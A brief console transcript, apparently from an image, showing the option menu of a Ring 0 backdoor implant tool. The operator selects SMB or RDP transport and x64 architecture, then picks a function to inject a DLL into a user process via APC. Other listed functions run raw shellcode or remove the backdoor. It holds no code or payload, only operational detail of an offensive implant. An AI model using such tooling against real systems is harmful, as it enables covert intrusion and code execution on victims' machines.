 [*] Protocol :: Protocol for the backdoor to speak
*0) SMB Ring 0 SMB (TCP 445) backdoor
1) RDP Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file on d
isk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] : 2_